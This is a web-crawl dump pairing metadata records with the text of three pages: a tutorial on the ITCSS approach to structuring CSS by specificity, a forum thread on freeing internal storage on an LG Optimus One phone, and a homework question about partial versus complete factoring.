"warc_info": "isPartOf: CC-MAIN-2019-04\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for January 2019\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-81-203-254.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 0.11-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
9,
10,
21,
22,
65,
66,
822,
823,
1341,
1342,
1386,
1387,
1388,
1458
],
"line_end_idx": [
9,
10,
21,
22,
65,
66,
822,
823,
1341,
1342,
1386,
1387,
1388,
1458,
1638
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1638,
"ccnet_original_nlines": 14,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.372013658285141,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.14675767719745636,
"rps_doc_frac_unique_words": 0.6944444179534912,
"rps_doc_mean_word_length": 5.3214287757873535,
"rps_doc_num_sentences": 12,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.9026923179626465,
"rps_doc_word_count": 252,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.01640566997230053,
"rps_doc_frac_chars_top_3gram": 0.020879939198493958,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -130.09841918945312,
"rps_doc_books_importance_length_correction": -116.3524398803711,
"rps_doc_openwebtext_importance": -69.85680389404297,
"rps_doc_openwebtext_importance_length_correction": -69.85680389404297,
"rps_doc_wikipedia_importance": -54.019012451171875,
"rps_doc_wikipedia_importance_length_correction": -41.32695770263672
},
"fasttext": {
"dclm": 0.03262579068541527,
"english": 0.9215797185897827,
"fineweb_edu_approx": 2.391786813735962,
"eai_general_math": 0.27699726819992065,
"eai_open_web_math": 0.22946703433990479,
"eai_web_code": 0.0705828070640564
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.02",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "5",
"label": "Evaluate"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "9",
"label": "Personal/Misc"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "16",
"label": "Personal Blog"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-1,561,205,696,394,818,300 | Building a Maintainable and Scalable CSS Codebase with ITCSS
Prerequisites
Specificity is a key idea throughout this post, and it’s a topic in itself. If you don’t fully understand it, I would recommend going over it. Nonetheless, let’s look at a quick example to showcase specificity in action.
h1 {
color: red;
}
#wrapper h1 {
color: orange;
}
div h1 {
color: pink;
}
In this example there are three points at which we are defining the heading’s color. The one that is computed is down to the specificity of each definition. In this case, the heading’s color would be orange. This is because the selector has the highest specificity; notice the specificity overrides the cascade.
When it comes to specificity there are a lot of variables that need to be considered; it can quickly become a nightmare. So today, we’ll be looking at managing it with ITCSS.
What is ITCSS?
ITCSS is a CSS architecture, it stands for Inverted Triangle CSS and it was created by Harry Roberts from CSS Wizardry. It allows you to properly take advantage of the key features of CSS without the mess.
If you look at a lot of CSS code in production you will see that the specificity of styles is erratic; it varies all throughout the stylesheet with no clear direction. This doesn’t couple well with the cascading characteristic of CSS, and it often forces you to override styles. This is bad CSS. ITCSS encourages you to write CSS in specificity order, visually this creates an inverted triangle.
Key Concepts
1. Write CSS in specificity order.
1. Make sure new rulesets are additive, rather than overriding previous rulesets.
1. Order stylesheets following the inverted triangle, starting with general rules (wide-reach / low-specificity), and working toward more specialized rules (low-reach / high-specificity).
The Structure of ITCSS
ITCSS employs a set of directories to group certain levels of specificity and function. It gives you a well-structured codebase and allows us to easily control the load order in our main.scss file.
Settings is where we add our variables and typography, etc. This includes any variables your styles might rely on.
Tools is where we add our mixins and functions. These first two layers are for preprocessors and shouldn’t output any CSS.
Generic is where you can put resets, normalisers, and global rules.
Elements is where we style bare HTML elements, no classes or ids.
Objects is where we put our objects – this can be used for object-oriented CSS.
Components is where most of your code will be. It’s where we put our UI components, things like navigation and buttons.
Trumps is for your utilities, your highest specificity styles.
The structure looks something like this:
-- main.scss
-- settings
---- _typography.scss
---- _palette.scss
-- tools
---- _box-model.scss
---- _position.scss
-- generic
---- _normalize.scss
---- _box-sizing.scss
-- elements
---- _body.scss
---- _a.scss
-- objects
---- _media.scss
-- components
---- _button.scss
---- _loading.scss
-- trumps
---- _clear-fix.scss
And your main.scss file would look like this:
@import 'settings/_typography.scss';
@import 'settings/_palette.scss';
@import 'tools/_box-model.scss';
@import 'tools/_position.scss';
@import 'generic/_normalize.scss';
@import 'generic/_box-sizing.scss';
@import 'elements/_body.scss';
@import 'elements/_a.scss';
@import 'objects/_media.scss';
@import 'components/_button.scss';
@import 'components/_loading.scss';
@import 'trumps/_clear-fix.scss';
Before we go any further, I want to make one thing clear: ITCSS is a guideline, not a rulebook. Feel free to modify it as you wish. I personally don’t write a lot of object-oriented CSS so you won’t often see the objects directory in my projects. Make it work for you.
What Are the Benefits of ITCSS?
ITCSS allows you to take advantage of inheritance, instead of battling against it by overwriting styles. This reduces the amount of CSS you need to write and maintain, and saves some time on page load.
ITCSS breeds efficient CSS that’s clear and concise. When it comes to scaling, it’s simple: You’re adding more code but not more complexity. This creates a well structured and easily maintainable CSS codebase, something that is extremely valuable when working on a project of any size.
Take Away
The key idea to focus on is maintaining a global stylesheet that has a clear direction in specificity. This comes with a whole plethora of benefits and is the sole idea ITCSS is built upon.
ITCSS couples seamlessly with naming conventions like BEM. To learn about BEM, check out my previous post, Writing Reusable and Modular CSS with BEM.
If you follow these principles, you’ll be left with a maintainable CSS codebase that scales organically.
Let's stay connected. Join our monthly newsletter to receive updates on events, training, and helpful articles from our team. | {
"url": "https://www.okgrow.com/posts/itcss",
"source_domain": "www.okgrow.com",
"snapshot_id": "crawl=CC-MAIN-2018-51",
"warc_metadata": {
"Content-Length": "825452",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:3DDF3LUT7PUCS7OQ5WBDT7V2PQD4OQNL",
"WARC-Concurrent-To": "<urn:uuid:69f5dcba-1ba0-456e-a93f-e29de233c36f>",
"WARC-Date": "2018-12-14T21:49:18Z",
"WARC-IP-Address": "52.3.53.115",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:EG6QHDDP3NB2ZUBTIRQDLYOVOSR7PLMP",
"WARC-Record-ID": "<urn:uuid:6eae29c6-29ea-41b0-b02e-40442bb0583f>",
"WARC-Target-URI": "https://www.okgrow.com/posts/itcss",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:66699f15-8a0f-45bb-bee6-a7b3ee86bb59>"
},
"warc_info": "isPartOf: CC-MAIN-2018-51\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for December 2018\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-81-186-35.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 0.11-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
61,
62,
63,
77,
78,
299,
300,
305,
319,
321,
335,
352,
354,
363,
378,
380,
381,
693,
694,
869,
870,
885,
886,
1092,
1093,
1489,
1490,
1503,
1504,
1541,
1625,
1815,
1816,
1839,
1840,
2038,
2039,
2154,
2155,
2278,
2279,
2347,
2348,
2414,
2415,
2495,
2496,
2616,
2617,
2680,
2681,
2722,
2723,
2736,
2737,
2749,
2771,
2790,
2791,
2800,
2821,
2841,
2842,
2853,
2874,
2896,
2897,
2909,
2925,
2938,
2939,
2950,
2967,
2968,
2982,
3000,
3019,
3020,
3030,
3051,
3052,
3098,
3099,
3136,
3170,
3171,
3204,
3236,
3237,
3272,
3308,
3309,
3340,
3368,
3369,
3400,
3401,
3436,
3472,
3473,
3507,
3508,
3777,
3778,
3810,
3811,
4013,
4014,
4300,
4301,
4311,
4312,
4502,
4503,
4653,
4654,
4759,
4760
],
"line_end_idx": [
61,
62,
63,
77,
78,
299,
300,
305,
319,
321,
335,
352,
354,
363,
378,
380,
381,
693,
694,
869,
870,
885,
886,
1092,
1093,
1489,
1490,
1503,
1504,
1541,
1625,
1815,
1816,
1839,
1840,
2038,
2039,
2154,
2155,
2278,
2279,
2347,
2348,
2414,
2415,
2495,
2496,
2616,
2617,
2680,
2681,
2722,
2723,
2736,
2737,
2749,
2771,
2790,
2791,
2800,
2821,
2841,
2842,
2853,
2874,
2896,
2897,
2909,
2925,
2938,
2939,
2950,
2967,
2968,
2982,
3000,
3019,
3020,
3030,
3051,
3052,
3098,
3099,
3136,
3170,
3171,
3204,
3236,
3237,
3272,
3308,
3309,
3340,
3368,
3369,
3400,
3401,
3436,
3472,
3473,
3507,
3508,
3777,
3778,
3810,
3811,
4013,
4014,
4300,
4301,
4311,
4312,
4502,
4503,
4653,
4654,
4759,
4760,
4885
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 4885,
"ccnet_original_nlines": 118,
"rps_doc_curly_bracket": 0.0012282499810680747,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3375609815120697,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03804878145456314,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.22536584734916687,
"rps_doc_frac_unique_words": 0.45890411734580994,
"rps_doc_mean_word_length": 5.172602653503418,
"rps_doc_num_sentences": 78,
"rps_doc_symbol_to_word_ratio": 0.000975609989836812,
"rps_doc_unigram_entropy": 5.28051233291626,
"rps_doc_word_count": 730,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.021716099232435226,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.011122879572212696,
"rps_doc_frac_chars_top_3gram": 0.009533899836242199,
"rps_doc_frac_chars_top_4gram": 0.00688559003174305,
"rps_doc_books_importance": -456.54559326171875,
"rps_doc_books_importance_length_correction": -456.54559326171875,
"rps_doc_openwebtext_importance": -251.55661010742188,
"rps_doc_openwebtext_importance_length_correction": -251.55661010742188,
"rps_doc_wikipedia_importance": -143.4783477783203,
"rps_doc_wikipedia_importance_length_correction": -143.4783477783203
},
"fasttext": {
"dclm": 0.20365703105926514,
"english": 0.847255527973175,
"fineweb_edu_approx": 2.0151166915893555,
"eai_general_math": 0.4123026132583618,
"eai_open_web_math": 0.3732212781906128,
"eai_web_code": 0.3731997013092041
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.435",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "-1",
"labels": {
"level_1": "",
"level_2": "",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "3",
"label": "Intermediate Reasoning"
},
"secondary": {
"code": "2",
"label": "Basic Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-53,022,699,372,891,704 | Koodo Community
Community
Solved
error msg that memory is full when it isn't
When I try to download/update anything (app, email, etc) on my LG optimus one phone a msg comes up that says "out of disk space" and then it won't go away. I have tried to clear off apps, reset the phone by taking battery out. I have a 8 G memory card and my memory is not near full. What is wrong with my phone and how do I fix it.
12 replies
While your SD card may not be full, how's your internal memory holding up? My Samsung Galaxy Ace has very limited internal memory, which many apps use. When I get to 20MB of internal memory or below, I get constant memory low messages and I cannot receive text messages because of "no memory" errors. Lots of room on my SD card, but I end up having to clean off some apps until I get my internal memory freed up so I have more than 20MB. I would go into settings>Applications>Manage Applications and check what you phone is telling you for internal memory free. If you don't have enough internal free, you'll have to do some more cleaning.
Userlevel 5
This is a semi common problem with the Optimus one. Check your cache (should be in the application settings area above) for apps like Facebook. It should give you the option to clear the cache and saved data in that menu. Usually speaking the best thing to do is back up the important information and do a wipe on the phone. It doesn't have much storage space to begin with and this makes sure you clear up all the junk.
So every time I open an app...say Facebook...the only solution is to delete my current apps? What good is this phone if I can't have any apps???
April Fuller wrote:
So every time I open an app...say Facebook...the only solution is to delete my current apps? Wha...
No, Jorden's just saying to try to clear the cache on the Facebook app and similar apps. The saved data might be causing an issue. Wiping the phone is a last resort if clearing caches wont' work.
April Fuller wrote:
So every time I open an app...say Facebook...the only solution is to delete my current apps? Wha...
clearing data/caches kills passwords etc as well...i deleted EVERYTHING out lost a ton of stuff but its STILL saying low on space is it a glitch!!??? i barely use most of my phones features...barely use email never use thinkfree office..hardly use utube mostly use text n pics n google cleared all that out...still stuck in low on space. cant text lost banking can ONLY do incoming outgoing calls. i can do THAT on a dumb phone...is it time to retire my optimus?
A more permanent solution to this problem would be to go into each individual app in the applications manager and use the "Move to SD Card" option. This should free up a lot of the internal storage and reduce the frequency or eliminate this error. Some apps however may not run properly in this manner and may have to be moved back in the same way.
Userlevel 7
Badge +4
Stashiv wrote:
A more permanent solution to this problem would be to go into each individual app in the applicat...
This is the best option or one you should try first, then Jorden suggested to clear cache and RAM. Here's a couple apps to help Cache cleaner https://play.google.com/store/apps/details?id=mobi.infolife.cache Ram Booster https://play.google.com/store/apps/details?id=imoblife.memorybooster.lite Clean files that have been left on the device after app removal https://play.google.com/store/apps/details?id=com.cleanmaster.mguard
Userlevel 5
Stashiv wrote:
A more permanent solution to this problem would be to go into each individual app in the applicat...
I know with the Optimus one that some (most that I've seen) apps can't be moved to the SD card for some reason. Good apps suggestions however!
Stashiv wrote:
A more permanent solution to this problem would be to go into each individual app in the applicat...
Whether it can be moved to the SD Card or not depends on what the app wants access to. Rooting and using some app manager is about the only way I've read to force apps to move over, although I haven't tried it yet since I don't have a spare cellphone. 🙂
Userlevel 7
Stashiv wrote:
A more permanent solution to this problem would be to go into each individual app in the applicat...
I did have an o1 rooted and used an app called link2sd which in combination with a partitioned sd card allowed me to have lots of apps and storage space. You need a class 6 or higher sd card. The o1 can move apps nativley but if you move things like widgets or something that needs to load at boot, you'll have issues. Link2sd creates symbolic links on the main memory to the actual files in the partition. So basically you can move anything even widgets. It does require root for this to work but tbh the phone is terrible as stock. Rooting it and using Cyanogenmod 7 rom will bring that puppy to being a full grown dog.
Badge +4
Stashiv wrote:
A more permanent solution to this problem would be to go into each individual app in the applicat...
Confirmed: Link2SD works like a charm on my aging Galaxy Ace, Acer Iconia A510 tablet, Galaxy S2x and HTC Raider.
Yes that is true, a lot of apps cannot run from sd which is why i mentioned moving them back if they cause issues afterwards. In this situation however all it takes is a few of them to clean up enough space to stop the disk space issue
Reply | {
"url": "https://community.koodomobile.com/android-81490/error-msg-that-memory-is-full-when-it-isn-t-5062103/index1.html",
"source_domain": "community.koodomobile.com",
"snapshot_id": "crawl=CC-MAIN-2018-39",
"warc_metadata": {
"Content-Length": "133852",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:CYUQNXEULR5VQUFIAFJYTJG74MRYHMN6",
"WARC-Concurrent-To": "<urn:uuid:a1e11b59-bdb3-4bed-a5de-d407bd468810>",
"WARC-Date": "2018-09-24T22:57:01Z",
"WARC-IP-Address": "35.160.246.30",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:JR7LNVFYTE7IVESHOFG3BRVZ6WBVQD3B",
"WARC-Record-ID": "<urn:uuid:3c5515b1-1ad6-4c38-89a7-b27ed70a4916>",
"WARC-Target-URI": "https://community.koodomobile.com/android-81490/error-msg-that-memory-is-full-when-it-isn-t-5062103/index1.html",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:d7a2b116-aeb2-4e1c-9bd1-4a6143a3d25d>"
},
"warc_info": "isPartOf: CC-MAIN-2018-39\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September 2018\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-65-123-119.ec2.internal\r\nsoftware: Apache Nutch 1.15 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 0.11-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
16,
17,
27,
28,
35,
36,
80,
81,
82,
415,
416,
427,
428,
1068,
1080,
1501,
1646,
1666,
1667,
1767,
1768,
1964,
1984,
1985,
2085,
2086,
2549,
2898,
2910,
2919,
2934,
2935,
3036,
3037,
3464,
3476,
3491,
3492,
3593,
3594,
3737,
3752,
3753,
3854,
3855,
4109,
4121,
4136,
4137,
4238,
4239,
4861,
4870,
4885,
4886,
4987,
4988,
5102,
5338,
5339
],
"line_end_idx": [
16,
17,
27,
28,
35,
36,
80,
81,
82,
415,
416,
427,
428,
1068,
1080,
1501,
1646,
1666,
1667,
1767,
1768,
1964,
1984,
1985,
2085,
2086,
2549,
2898,
2910,
2919,
2934,
2935,
3036,
3037,
3464,
3476,
3491,
3492,
3593,
3594,
3737,
3752,
3753,
3854,
3855,
4109,
4121,
4136,
4137,
4238,
4239,
4861,
4870,
4885,
4886,
4987,
4988,
5102,
5338,
5339,
5344
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 5344,
"ccnet_original_nlines": 60,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.43310463428497314,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03687822073698044,
"rps_doc_frac_lines_end_with_ellipsis": 0.1147541031241417,
"rps_doc_frac_no_alph_words": 0.13636364042758942,
"rps_doc_frac_unique_words": 0.3674321472644806,
"rps_doc_mean_word_length": 4.352818489074707,
"rps_doc_num_sentences": 77,
"rps_doc_symbol_to_word_ratio": 0.014579759910702705,
"rps_doc_unigram_entropy": 5.274343013763428,
"rps_doc_word_count": 958,
"rps_doc_frac_chars_dupe_10grams": 0.1904076635837555,
"rps_doc_frac_chars_dupe_5grams": 0.19904077053070068,
"rps_doc_frac_chars_dupe_6grams": 0.19904077053070068,
"rps_doc_frac_chars_dupe_7grams": 0.1904076635837555,
"rps_doc_frac_chars_dupe_8grams": 0.1904076635837555,
"rps_doc_frac_chars_dupe_9grams": 0.1904076635837555,
"rps_doc_frac_chars_top_2gram": 0.010791369713842869,
"rps_doc_frac_chars_top_3gram": 0.02014387957751751,
"rps_doc_frac_chars_top_4gram": 0.03165467828512192,
"rps_doc_books_importance": -604.205078125,
"rps_doc_books_importance_length_correction": -604.205078125,
"rps_doc_openwebtext_importance": -361.7447509765625,
"rps_doc_openwebtext_importance_length_correction": -361.7447509765625,
"rps_doc_wikipedia_importance": -286.8326416015625,
"rps_doc_wikipedia_importance_length_correction": -286.8326416015625
},
"fasttext": {
"dclm": 0.24732011556625366,
"english": 0.952835738658905,
"fineweb_edu_approx": 1.4005672931671143,
"eai_general_math": 0.2537664771080017,
"eai_open_web_math": 0.06748241186141968,
"eai_web_code": 0.1436205506324768
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.16",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "005.457",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "3",
"label": "Mostly Correct"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-2,916,306,067,143,787,500 | Tuesday
January 27, 2015
Homework Help: GR.10 MATH.
Posted by nini on Monday, April 27, 2009 at 12:53am.
i want to noe what is the DIFERENCE between partial and complete factoring.
an e.g of a partial factoring problem is y=2x^2+8x+5
an e.g of complete factoring is y=x^2+3x-10
Answer this Question
First Name:
School Subject:
Answer:
Related Questions
Math-Factoring - Hey I need help factoring 5x^4-180x^2. I'm used to factoring ...
Math- Partial Fractions - Decompose the following into partial fractions after ...
Math - y=3x^2=5x-1 how to sole it with partial factoring?
math - when is partial factoring used?
math - what is partial factoring and how do you do it? Please help
Factoring - x2(squared)-4x+4 I would factor this into (X - 2)(X - 2) If you don'...
math - 3x^2+5x-1 can any1 solve this by partial factoring?
Math - Use partial factoring to determine the vertex of y=3x^2+5x-1.
Math (Algebra 2) - Factoring by Using a Quadratic Form Problem: x^4 + 8x^2 - 20 ...
Math - My son's homework asks us to find the product by factoring the tens. The ...
Members | {
"url": "http://www.jiskha.com/display.cgi?id=1240807988",
"source_domain": "www.jiskha.com",
"snapshot_id": "crawl=CC-MAIN-2015-06",
"warc_metadata": {
"Content-Length": "8510",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:DXZK4KXOP3XG3WZVH6AILMTZG5JKJXZQ",
"WARC-Concurrent-To": "<urn:uuid:158b6352-c76f-4629-b124-629eaaa33de3>",
"WARC-Date": "2015-01-27T17:21:53Z",
"WARC-IP-Address": "69.16.226.94",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:J5QC56A742P7DVEDUZZZMRZUYH4GUUZZ",
"WARC-Record-ID": "<urn:uuid:22cbe009-687d-4670-904c-b413924185e1>",
"WARC-Target-URI": "http://www.jiskha.com/display.cgi?id=1240807988",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:e4296123-88ca-436a-9aa8-7b2c2be9d895>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-180-212-252.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2015-06\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web with URLs provided by Blekko for January 2015\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
8,
25,
26,
53,
54,
107,
108,
184,
185,
238,
239,
283,
284,
305,
306,
318,
334,
342,
343,
361,
362,
444,
527,
585,
624,
691,
775,
834,
903,
987,
1071,
1072
],
"line_end_idx": [
8,
25,
26,
53,
54,
107,
108,
184,
185,
238,
239,
283,
284,
305,
306,
318,
334,
342,
343,
361,
362,
444,
527,
585,
624,
691,
775,
834,
903,
987,
1071,
1072,
1079
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1079,
"ccnet_original_nlines": 32,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.25806450843811035,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.028673840686678886,
"rps_doc_frac_lines_end_with_ellipsis": 0.1515151560306549,
"rps_doc_frac_no_alph_words": 0.3655914068222046,
"rps_doc_frac_unique_words": 0.57485032081604,
"rps_doc_mean_word_length": 4.760478973388672,
"rps_doc_num_sentences": 19,
"rps_doc_symbol_to_word_ratio": 0.017921149730682373,
"rps_doc_unigram_entropy": 4.25088357925415,
"rps_doc_word_count": 167,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.12075471878051758,
"rps_doc_frac_chars_top_3gram": 0.015094339847564697,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -131.6059112548828,
"rps_doc_books_importance_length_correction": -131.6059112548828,
"rps_doc_openwebtext_importance": -70.97747802734375,
"rps_doc_openwebtext_importance_length_correction": -60.272789001464844,
"rps_doc_wikipedia_importance": -46.46040344238281,
"rps_doc_wikipedia_importance_length_correction": -46.46040344238281
},
"fasttext": {
"dclm": 0.02594239078462124,
"english": 0.9100594520568848,
"fineweb_edu_approx": 2.9569051265716553,
"eai_general_math": 0.22156989574432373,
"eai_open_web_math": 0.16640228033065796,
"eai_web_code": 0.0006659000064246356
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "512",
"labels": {
"level_1": "Science and Natural history",
"level_2": "Mathematics",
"level_3": "Algebra"
}
},
"secondary": {
"code": "372.7",
"labels": {
"level_1": "Social sciences",
"level_2": "Education",
"level_3": "Education, Elementary and Kindergarten"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "23",
"label": "Tutorial"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
